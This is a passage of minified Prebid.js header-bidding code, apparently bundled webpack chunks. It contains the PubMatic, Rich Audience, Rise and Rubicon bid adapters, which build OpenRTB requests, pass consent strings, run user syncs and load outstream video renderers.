l=(0,n.Z)(t,"0.userIdAsEids");t.length&&l?.length&&!e.user.ext?.eids&&(e.user.ext=e.user.ext||{},e.user.ext.eids=l),e.site?.publisher&&(e.site.ref=e.site.ref||a,e.site.publisher.id=o?.trim()),e.site?.page&&s&&(e.site.page=s.trim()),e.device.geo&&!e.user.geo?e.user.geo=e.device.geo:e.user.geo&&!e.device.geo&&(e.device.geo=e.user.geo)},B=(e,t,r)=>{const{ortbRequest:i,seatbid:o}=r;if(e.referrer=i.site?.ref||"",e.sspID=e.partnerImpId=t.id||"",e.ad=t.adm,e.pm_dspid=t.ext?.dspid?t.ext.dspid:null,e.pm_seat=o.seat,e.creativeId||(e.creativeId=t.id),360==e.ttl&&(e.ttl=w[e.mediaType]),t.dealid&&(e.dealChannel=t.ext?.deal_channel?v[t.ext.deal_channel]||null:"PMP"),o.ext?.buyid&&(e.adserverTargeting={hb_buyid_pubmatic:o.ext.buyid}),t.ext?.marketplace&&(e.bidderCode=t.ext.marketplace),t.ext){const{dspid:r,dchain:i,dsa:o,ibv:n}=t.ext;r&&(e.meta.networkId=e.meta.demandSource=r),i&&(e.meta.dchain=i),o&&Object.keys(o).length&&(e.meta.dsa=o),n&&(e.ext=e.ext||{},e.ext.ibv=n,e.meta.mediaType=d.pX)}const n=o.seat||t.ext?.advid;n&&(e.meta.advertiserId=e.meta.agencyId=e.meta.buyerId=n),L(t.adomain)&&(e.meta.clickUrl=e.meta.brandId=t.adomain[0])},z=e=>{const{profId:t,verId:r,wiid:i,transactionId:o}=I;e.ext={epoch:(new Date).getTime(),wrapper:{profile:t?parseInt(t):void 0,version:r?parseInt(r):void 0,wiid:i,wv:"prebid_prebid_9.40.0",transactionId:o,wp:"pbjs"},cpmAdjustment:x}},F=(e,t,r)=>{if(!e?.ext?.prebiddealpriority)return;if(t!=d.Oh)return;const i=e?.ext?.video?.duration||r;e.video={context:d.Oh,durationSeconds:i,dealTier:e.ext.prebiddealpriority}},X=e=>[...new Set(e.filter((e=>{if("string"==typeof e)return!0;(0,o.logWarn)(g+"acat: Each category should be a string, ignoring category: "+e)})).map((e=>e.trim())))],D=e=>{const t=(e=e.map((e=>"string"==typeof e?e.trim():e))).filter((e=>"string"!=typeof e||e.length<3));return(0,o.logWarn)(g+"bcat: Each category must be a string with a length greater than 3, ignoring "+t),[...new Set(e.filter((e=>"string"==typeof e&&e.length>=3)))]},Z=()=>({ethernet:1,wifi:2,"slow-2g":4,"2g":4,"3g":5,"4g":6}[(window.navigator&&(window.navigator.connection||window.navigator.mozConnection||window.navigator.webkitConnection))?.effectiveType]||0),J={bootstrapPlayer:function(e){const t={code:e.adUnitCode,vastXml:e.vastXml||null,vastUrl:e.vastUrl||null};if(!t.vastXml&&!t.vastUrl)return void(0,o.logWarn)(`${g}: No vastXml or vastUrl on bid, bailing...`);const r=J.getRendererId("pubmatic",e.rendererCode),i=document.getElementById(e.adUnitCode),n=window.bluebillywig.renderers.find((e=>e._id===r));n?n.bootstrap(t,i):(0,o.logWarn)(`${g}: Couldn't find a renderer with ${r}`)},newRenderer:function(e,t){const r=b.replace("$RENDERER",e),i=p.Th.install({url:r,loaded:!1,adUnitCode:t});try{i.setRender(J.outstreamRender)}catch(e){(0,o.logWarn)(`${g}: Error tying to setRender on renderer`,e)}return i},outstreamRender:function(e){e.renderer.push((()=>J.bootstrapPlayer(e)))},getRendererId:function(e,t){return`${e}-${t}`}};function V(e,t){if(!(0,o.isStr)(t))return t&&(0,o.logWarn)(g+"Ignoring param key: "+e+", expects string-value, found "+typeof t),f;return{pmzoneid:()=>t.split(",").slice(0,50).map((e=>e.trim())).join(),kadfloor:()=>parseFloat(t),lat:()=>parseFloat(t),lon:()=>parseFloat(t),yob:()=>parseInt(t)}[e]?.()||t}function L(e){return!0===(0,o.isArray)(e)&&e.length>0}const Y={code:"pubmatic",gvlid:76,supportedMediaTypes:[d.Mk,d.pX,d.B5],isBidRequestValid:e=>{if(!e||!e.params)return!1;const{publisherId:t}=e.params,r=e.mediaTypes||{},i=r[d.pX]||{};if(!(0,o.isStr)(t))return(0,o.logWarn)(g+"Error: publisherId is mandatory and cannot be numeric (wrap it in quotes in your config). Call to OpenBid will not be sent for ad unit: "+JSON.stringify(e)),!1;if(r.hasOwnProperty(d.pX)){const t=(0,n.Z)(e,"mediaTypes.video.mimes"),a=(0,n.Z)(e,"params.video.mimes");if(!L(t)&&!L(a))return(0,o.logWarn)(g+"Error: For video ads, bid.mediaTypes.video.mimes OR bid.params.video.mimes should be present and must be a non-empty array. Call to OpenBid will not be sent for ad unit:"+JSON.stringify(e)),!1;if(!i.context)return(0,o.logError)(`${g}: No context specified in bid. Rejecting bid: `,e),!1;if("outstream"===i.context&&!(0,o.isStr)(e.params.outstreamAU)&&!e.renderer&&!i.renderer)return r.hasOwnProperty(d.Mk)||r.hasOwnProperty(d.B5)?(delete r[d.pX],(0,o.logWarn)(`${g}: for "outstream" bids either outstreamAU parameter must be provided or ad unit supplied renderer is required. Rejecting mediatype Video of bid: `,e),!0):((0,o.logError)(`${g}: for "outstream" bids either outstreamAU parameter must be provided or ad unit supplied renderer is required. Rejecting bid: `,e),!1)}return!0},buildRequests:(e,t)=>{const{page:r,ref:i}=t?.refererInfo||{},{publisherId:n,profId:a,verId:s}=t?.bids?.[0]?.params||{};var d;R=n?.trim()||(d=t?.bids,Array.isArray(d)&&d.length>0&&d.find((e=>e.params?.publisherId?.trim()))?.params.publisherId||null)?.trim();const l=(0,o.generateUUID)();let p;O=[],C=[],I={pageURL:r||window.location.href,refURL:i||window.document.referrer,pubId:R,kadpageurl:r||window.location.href,profId:a,verId:s},e.forEach((e=>{e.params.wiid=e.params.wiid||t.auctionId||l,p=(0,o.deepClone)(e),((e,t)=>{Object.keys(y).forEach((r=>{const i=e[r];i&&((0,o.isStr)(i)?t[r]=i:(0,o.logWarn)(`${g}Ignoring param: ${r} with value: ${y[r]}, expects string value, found ${typeof i}`))}))})(p.params,I),I.transactionId=p.ortb2Imp?.ext?.tid;const{bcat:r,acat:i}=p.params;r&&(O=O.concat(r)),i&&(C=C.concat(i))}));const c=$.toORTB({validBidRequests:e,bidderRequest:t});let u={method:"POST",url:"https://hbopenbid.pubmatic.com/translator?source=prebid-client",data:c,bidderRequest:t};return c?.imp?.length?u:null},interpretResponse:(e,t)=>{const{bids:r}=$.fromORTB({response:e.body,request:t.data}),i=(0,n.Z)(e.body,"ext.fledge_auction_configs");return i?{bids:r,paapi:Object.entries(i).map((e=>{let[t,r]=e;return{bidId:t,config:{auctionSignals:{},...r}}}))}:r},getUserSyncs:(e,t,r,i,o)=>{let n=R;r&&(n+=`&gdpr=${r.gdprApplies?1:0}&gdpr_consent=${encodeURIComponent(r.consentString||"")}`),i&&(n+=`&us_privacy=${encodeURIComponent(i)}`),o?.gppString&&o?.applicableSections?.length&&(n+=`&gpp=${encodeURIComponent(o.gppString)}&gpp_sid=${encodeURIComponent(o.applicableSections.join(","))}`),!0===l.vc.getConfig("coppa")&&(n+="&coppa=1");const a=e.iframeEnabled?"iframe":"image";return[{type:a,url:("iframe"===a?"https://ads.pubmatic.com/AdServer/js/user_sync.html?kdntuid=1&p=":"https://image8.pubmatic.com/AdServer/ImgSync?p=")+n}]},onBidWon:e=>{!function(e){if(!e)return;const{originalCurrency:t,currency:r,cpm:i,originalCpm:n,meta:a}=e,s=t!==r&&(0,o.isFn)(e.getCpmInNewCurrency)?e.getCpmInNewCurrency(t):i,d=e.mediaType,l=a?.mediaType;x=x||{currency:r,originalCurrency:t,adjustment:[]};const p={cpmAdjustment:Number(((n-s)/n).toFixed(2)),mediaType:d,metaMediaType:l,cpm:s,originalCpm:n},c=x?.adjustment?.findIndex((e=>e?.mediaType===d&&e?.metaMediaType===l));-1!==c?x.adjustment.splice(c,1,p):x.adjustment.push(p)}(e)}};(0,s.dX)(Y),(0,i.z)("pubmaticBidAdapter")},6372:(e,t,r)=>{r.d(t,{DZ:()=>n,Px:()=>a,TP:()=>d,YC:()=>s,Z:()=>o,f8:()=>c,fP:()=>u,gm:()=>i,md:()=>l});const i=["request","imp","bidResponse","response"],[o,n,a,s]=i,[d,l]=["default","pbs"],p=new Set(i);const{registerOrtbProcessor:c,getProcessors:u}=function(){const e={};return{registerOrtbProcessor(t){let{type:r,name:o,fn:n,priority:a=0,dialects:s=[d]}=t;if(!p.has(r))throw new Error(`ORTB processor type must be one of: ${i.join(", ")}`);s.forEach((t=>{e.hasOwnProperty(t)||(e[t]={}),e[t].hasOwnProperty(r)||(e[t][r]={}),e[t][r][o]={priority:a,fn:n}}))},getProcessors:t=>e[t]||{}}}()}},e=>{e.O(0,[5279,95,5882,9270],(()=>{return t=5817,e(e.s=t);var t}));e.O()}]);
(self.aawChunk=self.aawChunk||[]).push([[618],{9917:(e,r,n)=>{var t=n(8640),i=n(265),a=n(7746),d=n(4699),o=n(3193),s=n(4679),p=n(5706),c=n(2508);let u="";const l={code:"richaudience",gvlid:108,aliases:[{code:"ra",gvlid:108}],supportedMediaTypes:[s.Mk,s.pX],isBidRequestValid:function(e){return!!(e.params&&e.params.pid&&e.params.supplyType)},buildRequests:function(e,r){return e.map((e=>{var n={bidfloor:v(e,o.vc),ifa:e.params.ifa,pid:e.params.pid,supplyType:e.params.supplyType,currencyCode:(0,c.V)(r),auctionId:e.auctionId,bidId:e.bidId,BidRequestsCount:e.bidRequestsCount,bidder:e.bidder,bidderRequestId:e.bidderRequestId,tagId:e.adUnitCode,sizes:m(e),referer:void 0!==r.refererInfo.page?encodeURIComponent(r.refererInfo.page):null,numIframes:void 0!==r.refererInfo.numIframes?r.refererInfo.numIframes:null,transactionId:e.ortb2Imp?.ext?.tid,timeout:r.timeout||600,eids:(0,i.Z)(e,"userIdAsEids")?e.userIdAsEids:[],demand:g(e),videoData:f(e),scr_rsl:y(),cpuc:void 0!==window.navigator?window.navigator.hardwareConcurrency:null,kws:e.params.keywords,schain:e.schain,gpid:b(e),dsa:I(e),userData:(0,i.Z)(e,"ortb2.user.data")};u=void 0!==r.refererInfo.page?encodeURIComponent(r.refererInfo.page):null,n.gdpr_consent="",n.gdpr=!1,r&&r.gdprConsent&&(void 0!==r.gdprConsent.gdprApplies&&(n.gdpr=r.gdprConsent.gdprApplies),void 0!==r.gdprConsent.consentString&&(n.gdpr_consent=r.gdprConsent.consentString)),r?.gppConsent?n.privacy={gpp:r.gppConsent.gppString,gpp_sid:r.gppConsent.applicableSections}:r?.ortb2?.regs?.gpp&&(n.privacy={gpp:r.ortb2.regs.gpp,gpp_sid:r.ortb2.regs.gpp_sid});return{method:"POST",url:"https://shb.richaudience.com/hb/",data:JSON.stringify(n)}}))},interpretResponse:function(e,r){const n=[];var t=e.body;if(t){var i={requestId:JSON.parse(r.data).bidId,cpm:t.cpm,width:t.width,height:t.height,creativeId:t.creative_id,mediaType:t.media_type,netRevenue:t.netRevenue,currency:t.currency,ttl:t.ttl,meta:{advertiserDomains:[t.adomain[0]]},dealId:t.dealId};if("video"===t.media_type){i.vastXml=t.vastXML;try{null!=i.vastXml&&("outstream"!=JSON.parse(r.data).videoData.format&&"banner"!=JSON.parse(r.data).videoData.format||(i.renderer=p.Th.install({id:r.bidId,adunitcode:r.tagId,loaded:!1,config:t.media_type,url:"https://cdn3.richaudience.com/prebidVideo/player.js"})),i.renderer.setRender(h))}catch(e){i.ad=t.adm}}else i.ad=t.adm;n.push(i)}return n},getUserSyncs:function(e,r,n,t,i){const a=[];var d,s=Math.floor(9999999999*Math.random()),p="",c="",l="";return d=function(e){try{let r=null,n={};return null!=e.getConfig("userSync").filterSettings&&void 0!==e.getConfig("userSync").filterSettings&&(r=e.getConfig("userSync").filterSettings,null!=r.iframe&&void 0!==r.iframe&&(n.raiIframe="richaudience"==r.iframe.bidders||"*"==r.iframe.bidders?r.iframe.filter:"exclude"),null!=r.image&&void 0!==r.image&&(n.raiImage="richaudience"==r.image.bidders||"*"==r.image.bidders?r.image.filter:"exclude")),n}catch(e){return null}}(o.vc),n&&"string"==typeof n.consentString&&void 0!==n.consentString&&(c=`consentString=${n.consentString}`),i?.gppString&&i?.applicableSections?.length&&(l="gpp="+encodeURIComponent(i.gppString),l+="&gpp_sid="+encodeURIComponent(i?.applicableSections?.join(","))),e.iframeEnabled&&"exclude"!=d.raiIframe&&(p="https://sync.richaudience.com/dcf3528a0b8aa83634892d50e91c306e/?ord="+s,""!=c&&(p+=`&${c}`),""!=l&&(p+=`&${l}`),a.push({type:"iframe",url:p})),e.pixelEnabled&&null!=u&&0==a.length&&"exclude"!=d.raiImage&&(p=`https://sync.richaudience.com/bf7c142f4339da0278e83698a02b0854/?referrer=${u}`,""!=c&&(p+=`&${c}`),""!=l&&(p+=`&${l}`),a.push({type:"image",url:p})),a},onTimeout:function(e){let r=function(e){let{params:r,timeout:n}=e[0],t="https://s.richaudience.com/err/?ec=6&ev=[timeout_publisher]&pla=[placement_hash]&int=PREBID&pltfm=&node=&dm=[domain]";t=t.replace("[timeout_publisher]",n),t=t.replace("[placement_hash]",r[0].pid),null!=document.location.host&&(t=t.replace("[domain]",document.location.host));return t}(e);r&&(0,a.triggerPixel)(r)}};function m(e){let r;if(e.mediaTypes&&e.mediaTypes.banner&&e.mediaTypes.banner.sizes&&(r=e.mediaTypes.banner.sizes),null!=r)return r.map((e=>({w:e[0],h:e[1]})))}function g(e){let r="display";return void 0!==e.sizes&&e.sizes.forEach((function(e){("1800"==e[0]&&"1000"==e[1]||"1"==e[0]&&"1"==e[1])&&(r="skin")})),null!=e.mediaTypes&&null!=e.mediaTypes.video&&(r="video"),r}function f(e){let r;return r="video"==g(e)?{format:e.mediaTypes.video.context,playerSize:e.mediaTypes.video.playerSize,mimes:e.mediaTypes.video.mimes}:{format:"banner"},r}function h(e){e.renderer.push((()=>{!function(e){let r=`${e.vastXml}`,n={adUnit:e.adUnitCode};window.raParams(n,r,!0)}(e)}))}function y(){let e="";return void 0!==window.screen&&(e=window.screen.width+"x"+window.screen.height),e}function b(e){let r="";return null!=(0,i.Z)(e,"ortb2Imp.ext.data.pbadslot")&&(r=(0,i.Z)(e,"ortb2Imp.ext.data.pbadslot")),r}function v(e,r){try{let n;if(null!=e.params.bidfloor)n=e.params.bidfloor;else if("function"==typeof e.getFloor){n=e.getFloor({currency:null!=r.getConfig("floors.data.currency")?r.getConfig("floors.data.currency"):"USD",mediaType:"object"==typeof e.mediaTypes.banner?"banner":"video",size:"*"}).floor}return n}catch(e){return 0}}function I(e){return e?.ortb2?.regs?.ext?.dsa?e?.ortb2?.regs?.ext?.dsa:null}(0,d.dX)(l),(0,t.z)("richaudienceBidAdapter")}},e=>{e.O(0,[5231,95,5882,9270],(()=>{return r=9917,e(e.s=r);var r}));e.O()}]);
(self.aawChunk=self.aawChunk||[]).push([[5901],{7602:(a,r,e)=>{var s=e(8640),n=e(7746),o=e(4699),i=e(3485),t=e(4816);const d={...(0,i.Ho)(t._n,t.EH),code:t.bB,aliases:t.XW,gvlid:t.Z8,isBidRequestValid:function(a){return a.params?!!a.params.org||((0,n.logWarn)("org is a mandatory param for Rise adapter"),!1):((0,n.logWarn)("no params have been set to Rise adapter"),!1)}};(0,o.dX)(d),(0,s.z)("riseBidAdapter")}},a=>{a.O(0,[3505,95,5882,9270],(()=>{return r=7602,a(a.s=r);var r}));a.O()}]);
(self.aawChunk=self.aawChunk||[]).push([[6187],{60:(e,t,r)=>{var i=r(8640),n=r(919),o=r(7334),s=r(4699),a=r(3193),d=r(4679),c=r(5706),p=r(7746),u=r(6475),l=r(265),m=r(676),b=r(3959);const g="https://video-outstream.rubiconproject.com/apex-2.2.1.js";let f=a.vc.getConfig("rubicon")||{};a.vc.getConfig("rubicon",(e=>{(0,p.mergeDeep)(f,e.rubicon)}));let x={};var y={1:"468x60",2:"728x90",5:"120x90",7:"125x125",8:"120x600",9:"160x600",10:"300x600",13:"200x200",14:"250x250",15:"300x250",16:"336x280",17:"240x400",19:"300x100",31:"980x120",32:"250x360",33:"180x500",35:"980x150",37:"468x400",38:"930x180",39:"750x100",40:"750x200",41:"750x300",42:"2x4",43:"320x50",44:"300x50",48:"300x300",53:"1024x768",54:"300x1050",55:"970x90",57:"970x250",58:"1000x90",59:"320x80",60:"320x150",61:"1000x1000",64:"580x500",65:"640x480",66:"930x600",67:"320x480",68:"1800x1000",72:"320x320",73:"320x160",78:"980x240",79:"980x300",80:"980x400",83:"480x300",85:"300x120",90:"548x150",94:"970x310",95:"970x100",96:"970x210",101:"480x320",102:"768x1024",103:"480x280",105:"250x800",108:"320x240",113:"1000x300",117:"320x100",125:"800x250",126:"200x600",144:"980x600",145:"980x150",152:"1000x250",156:"640x320",159:"320x250",179:"250x600",195:"600x300",198:"640x360",199:"640x200",213:"1030x590",214:"980x360",221:"1x1",229:"320x180",230:"2000x1400",232:"580x400",234:"6x6",251:"2x2",256:"480x820",257:"400x600",258:"500x200",259:"998x200",261:"480x480",264:"970x1000",265:"1920x1080",274:"1800x200",278:"320x500",282:"320x400",288:"640x380",484:"720x1280",524:"1x2",548:"500x1000",550:"980x480",552:"300x200",558:"640x640",562:"300x431",564:"320x431",566:"320x300",568:"300x150",570:"300x125",572:"250x350",574:"620x891",576:"610x877",578:"980x552",580:"505x656",622:"192x160",632:"1200x450",634:"340x450",680:"970x570",682:"300x240",684:"970x550",686:"300x210",688:"300x220",690:"970x170",710:"600x250",712:"340x430"};(0,p._each)(y,((e,t)=>y[e]=t));const h=(0,n.x)({request(e,t,r,n){const{bidRequests:o}=n,s=e(t,r,n);var d;s.cur=["USD"],s.test=a.vc.getConfig("debug")?1:0,(0,u.N)(s,"ext.prebid.cache",{vastxml:{returnCreative:!0===f.returnVast}}),(0,u.N)(s,"ext.prebid.bidders",{rubicon:{integration:f.int_type||"pbjs"}}),(0,u.N)(s,"ext.prebid.targeting.pricegranularity",{ranges:{low:[{max:5,increment:.5}],medium:[{max:20,increment:.1}],high:[{max:20,increment:.01}],auto:[{max:5,increment:.05},{min:5,max:10,increment:.1},{min:10,max:20,increment:.5}],dense:[{max:3,increment:.01},{min:3,max:8,increment:.05},{min:8,max:20,increment:.5}],custom:(d=a.vc).getConfig("customPriceBucket")&&d.getConfig("customPriceBucket").buckets}[d.getConfig("priceGranularity")]});let c=(0,i.R)().installedModules;!c||c.length&&-1===c.indexOf("rubiconAnalyticsAdapter")||(0,u.N)(s,"ext.prebid.analytics",{rubicon:{"client-analytics":!0}}),function(e,t,r){let i={};const n=(0,m.c)(r,...t.map((e=>e.params.keywords)));t.forEach((t=>{const r={user:{ext:{data:{...t.params.visitor}}},site:{ext:{data:{...t.params.inventory}}}},n=e.imp.find((e=>e.ext?.prebid?.bidder?.rubicon?.video?.language));n&&(r.site.content={language:n.ext?.prebid?.bidder?.rubicon?.video?.language}),i=(0,p.mergeDeep)(i,t.ortb2||{},r);const o=a.vc.getConfig("user.id");i.user.id=i.user.id||o})),(0,p.mergeDeep)(e,i),n&&n.length&&(0,u.N)(e,"site.keywords",n.join(","));delete e?.ext?.prebid?.storedrequest}(s,o,r.ortb2),delete s?.ext?.prebid?.storedrequest,!0===f.disableFloors&&delete s.ext.prebid.floors;return o.filter((e=>"object"==typeof e.floorData)).length>0&&(s.ext.prebid.floors={enabled:!1}),s},imp(e,t,r){const i=w(t);if(i.includes(d.Mk)&&1==i.length)return;const n=e(t,r);return n.id=t.adUnitCode,delete n.banner,"atf"===t.params.position&&n.video&&(n.video.pos=1),"btf"===t.params.position&&n.video&&(n.video.pos=3),delete n.ext?.prebid?.storedrequest,!0===t.params.bidonmultiformat&&i.length>1&&(0,u.N)(n,"ext.prebid.bidder.rubicon.formats",i),function(e,t){"USD"!=t.bidfloorcur&&(delete t.bidfloor,delete t.bidfloorcur);if(!t.bidfloor){let r=parseFloat((0,l.Z)(e,"params.floor"));isNaN(r)||(t.bidfloor=r,t.bidfloorcur="USD")}}(t,n),n.id=x[n.id]?n.id+x[n.id]++:(x[n.id]=2,n.id),n},bidResponse(e,t,r){const i=e(t,r);i.meta.mediaType=(0,l.Z)(t,"ext.prebid.type");const{bidRequest:n}=r;let[o,s]="outstream"===n.mediaTypes.video?.context?j(n,d.pX):[void 0,void 0];return i.width=t.w||o||i.playerWidth||0,i.height=t.h||s||i.playerHeight||0,i.mediaType===d.pX&&"outstream"===n.mediaTypes.video.context&&(i.renderer=function(e){const t=c.Th.install({id:e.adId,url:f.rendererUrl||g,config:f.rendererConfig||{},loaded:!1,adUnitCode:e.adUnitCode});try{t.setRender(k)}catch(e){(0,p.logWarn)("Prebid Error calling setRender on renderer",e)}return t}(i)),(0,l.Z)(t,"ext.bidder.rp.advid")&&(0,u.N)(i,"meta.advertiserId",t.ext.bidder.rp.advid),i},context:{netRevenue:!1!==f.netRevenue,ttl:360},processors:o.X}),v={code:"rubicon",gvlid:52,supportedMediaTypes:[d.Mk,d.pX,d.B5],isBidRequestValid:function(e){let t=!0;if("object"!=typeof e.params)return!1;for(let t=0,r=["accountId","siteId","zoneId"];t<r.length;t++)if(e.params[r[t]]=parseInt(e.params[r[t]]),isNaN(e.params[r[t]]))return(0,p.logError)("Rubicon: wrong format of accountId or siteId or zoneId."),!1;let r=w(e,!0);if(!r.length)return!1;r.includes(d.pX)&&(t=function(e){let t=!0,r=Object.prototype.toString.call([]),i=Object.prototype.toString.call(0);var n={mimes:r,protocols:r,linearity:i};return Object.keys(n).forEach((function(r){Object.prototype.toString.call((0,l.Z)(e,"mediaTypes.video."+r))!==n[r]&&(t=!1,(0,p.logError)("Rubicon: mediaTypes.video."+r+" is required and must be of type: "+n[r]))})),t}(e));const i=[d.Mk,d.B5].filter((e=>r.includes(e))).length>0;return i?t&&i:t},buildRequests:function(e,t){let r,i=[],n=[];if(r=e.filter((e=>{const t=w(e)||[],{length:r}=t,{bidonmultiformat:i,video:n}=e.params||{};return 1===r&&(t.includes(d.pX)||t.includes(d.B5))||2===r&&!t.includes(d.Mk)||n&&t.includes(d.pX)||i&&(t.includes(d.pX)||t.includes(d.B5))})),r&&r.length){const e=h.toORTB({bidRequests:r,bidderRequest:t});R(),n.push({method:"POST",url:`https://${f.videoHost||"prebid-server"}.rubiconproject.com/openrtb2/auction`,data:e,bidRequest:r})}const o=e.filter((e=>{const t=w(e)||[],{bidonmultiformat:r,video:i}=e.params||{};return t.includes(d.Mk)&&(1===t.length||r||!r&&!i||!r&&i&&!t.includes(d.pX))}));if(!0!==f.singleRequest)i=n.concat(o.map((e=>{const r=v.createSlotParams(e,t);return{method:"GET",url:`https://${f.bannerHost||"fastlane"}.rubiconproject.com/a/api/fastlane.json`,data:v.getOrderedParams(r).reduce(((e,t)=>{const i=r[t];return(0,p.isStr)(i)&&""!==i||(0,p.isNumber)(i)?`${e}${C(t,i)}&`:e}),"")+`slots=1&rand=${Math.random()}`,bidRequest:e}})));else{const e=o.reduce(((e,t)=>((e[t.params.siteId]=e[t.params.siteId]||[]).push(t),e)),{}),r=10;i=n.concat(Object.keys(e).reduce(((i,n)=>{var o,s;return(o=e[n],s=r,o.map(((e,t)=>t%s==0?o.slice(t,t+s):null)).filter((e=>e))).forEach((e=>{const r=v.combineSlotUrlParams(e.map((e=>v.createSlotParams(e,t))));i.push({method:"GET",url:`https://${f.bannerHost||"fastlane"}.rubiconproject.com/a/api/fastlane.json`,data:v.getOrderedParams(r).reduce(((e,t)=>{const i=r[t];return(0,p.isStr)(i)&&""!==i||(0,p.isNumber)(i)?`${e}${C(t,i)}&`:e}),"")+`slots=${e.length}&rand=${Math.random()}`,bidRequest:e})})),i}),[]))}return i},getOrderedParams:function(e){const t=/^tg_v/,r=/^tg_i/,i=/^eid_|^tpid_/,n=["account_id","site_id","zone_id","size_id","alt_size_ids","p_pos","gdpr","gdpr_consent","us_privacy","gpp","gpp_sid","rp_schain"].concat(Object.keys(e).filter((e=>i.test(e)))).concat(["x_liverampidl","ppuid","rf","p_geo.latitude","p_geo.longitude","kw"]).concat(Object.keys(e).filter((e=>t.test(e)))).concat(Object.keys(e).filter((e=>r.test(e)))).concat(["tk_flint","x_source.tid","l_pb_bid_id","p_screen_res","o_ae","o_cdep","rp_floor","rp_secure","tk_user_key"]);return n.concat(Object.keys(e).filter((e=>-1===n.indexOf(e))))},combineSlotUrlParams:function(e){if(1===e.length)return e[0];const t=e.reduce((function(t,r,i){return Object.keys(r).forEach((function(n){t.hasOwnProperty(n)||(t[n]=new Array(e.length)),t[n].splice(i,1,r[n])})),t}),{}),r=new RegExp("^([^;]*)(;\\1)+$");return Object.keys(t).forEach((function(e){const i=t[e].join(";"),n=i.match(r);t[e]=n?n[1]:i})),t},createSlotParams:function(e,t){e.startTime=(new Date).getTime();const r=e.params,i=j(e,"banner"),[n,o]=r.latLong||[],s={account_id:r.accountId,site_id:r.siteId,zone_id:r.zoneId,size_id:i[0],alt_size_ids:i.slice(1).join(",")||void 0,rp_floor:(r.floor=parseFloat(r.floor))>=.01?r.floor:void 0,rp_secure:"1",tk_flint:`${f.int_type||"pbjs_lite"}_v9.40.0`,"x_source.tid":t.ortb2?.source?.tid,"x_imp.ext.tid":e.ortb2Imp?.ext?.tid,l_pb_bid_id:e.bidId,o_cdep:e.ortb2?.device?.ext?.cdep,ip:e.ortb2?.device?.ip,ipv6:e.ortb2?.device?.ipv6,p_screen_res:[window.screen.width,window.screen.height].join("x"),tk_user_key:r.userId,"p_geo.latitude":isNaN(parseFloat(n))?void 0:parseFloat(n).toFixed(4),"p_geo.longitude":isNaN(parseFloat(o))?void 0:parseFloat(o).toFixed(4),"tg_fl.eid":e.code,rf:_(e,t)};if("function"==typeof e.getFloor&&!f.disableFloors){let t;try{t=e.getFloor({currency:"USD",mediaType:"banner",size:"*"})}catch(e){(0,p.logError)("Rubicon: getFloor threw an error: ",e)}s.rp_hard_floor=(0,p.isPlainObject)(t)&&"USD"===t.currency&&!isNaN(parseInt(t.floor))?t.floor:void 0}!0===r.bidonmultiformat&&(0,l.Z)(e,"mediaTypes")&&Object.keys(e.mediaTypes).length>1&&(s.p_formats=Object.keys(e.mediaTypes).join(","));let c={1:"atf",3:"btf"}[(0,l.Z)(e,"mediaTypes.banner.pos")]||"";s.p_pos="atf"===r.position||"btf"===r.position?r.position:c;const u=a.vc.getConfig("user.id");return u&&(s.ppuid=u),e?.ortb2Imp?.ext?.ae&&(s.o_ae=1),"number"==typeof e?.ortb2?.site?.mobile&&(s["p_site.mobile"]=e.ortb2.site.mobile),function(e,t){if(!1===f.readTopics)return;let r=[1,2,5,6,7,507].concat(f.sendSiteSegtax?.map((e=>Number(e)))||[]),i=[4,508].concat(f.sendUserSegtax?.map((e=>Number(e)))||[]),n=e.ortb2?.user?.data||[],o=e.ortb2?.site?.content?.data||[];n.forEach($(t,"v",i)),o.forEach($(t,"i",r))}(t,s),e?.ortb2?.user?.ext?.eids&&e.ortb2.user.ext.eids.forEach((e=>{let{source:t,uids:r=[],inserter:i,matcher:n,mm:o,ext:a={}}=e;try{const e=r[0];if(!e)return;const a=e=>[e.id,e.atype||"","",i||"",n||"",o||"",e?.ext?.rtiPartner||e?.ext?.rtipartner||""].join("^"),d=a(e);if(s[`eid_${t}`]=d,!s.ppuid){const e=r.find((e=>"ppuid"===e.ext?.stype));e?.id&&(s.ppuid=e.id)}}catch(e){(0,p.logWarn)("Rubicon: error reading eid:",{source:t,uids:r},e)}})),t.gdprConsent&&("boolean"==typeof t.gdprConsent.gdprApplies&&(s.gdpr=Number(t.gdprConsent.gdprApplies)),s.gdpr_consent=t.gdprConsent.consentString),t.uspConsent&&(s.us_privacy=encodeURIComponent(t.uspConsent)),t.gppConsent?.gppString&&(s.gpp=t.gppConsent.gppString,s.gpp_sid=t.gppConsent?.applicableSections?.toString()),s.rp_maxbids=t.bidLimit||1,function(e,t,r){const i={user:{ext:{data:{...e.params.visitor}}},site:{ext:{data:{...e.params.inventory}}}};e.params.keywords&&(i.site.keywords=(0,p.isArray)(e.params.keywords)?e.params.keywords.join(","):e.params.keywords);let n=(0,p.mergeDeep)({},e.ortb2||{},i),o=(0,l.Z)(e.ortb2Imp,"ext")||{},s=(0,l.Z)(e.ortb2Imp,"ext.data")||{};const a=(0,l.Z)(e,"ortb2Imp.ext.gpid"),c=(0,l.Z)(n,"regs.ext.dsa"),u={user:[4],site:[1,2,5,6,7]},m={user:"tg_v.",site:"tg_i.",adserver:"tg_i.dfp_ad_unit_code",pbadslot:"tg_i.pbadslot",keywords:"kw"},b=function(e,t,r){return"data"===t&&Array.isArray(e)?e.filter((e=>e.segment&&(0,l.Z)(e,"ext.segtax")&&u[r]&&-1!==u[r].indexOf((0,l.Z)(e,"ext.segtax")))).map((e=>{let t=e.segment.filter((e=>e.id)).reduce(((e,t)=>(e.push(t.id),e)),[]);if(t.length>0)return t.toString()})).toString():("object"!=typeof e||Array.isArray(e))&&void 0!==e?Array.isArray(e)?e.filter((e=>{if("object"!=typeof e&&void 0!==e)return e.toString();(0,p.logWarn)("Rubicon: Filtered value: ",e,"for key",t,": Expected value to be string, integer, or an array of strings/ints")})).toString():e.toString():void 0},g=function(e,t,i){let n=!(arguments.length>3&&void 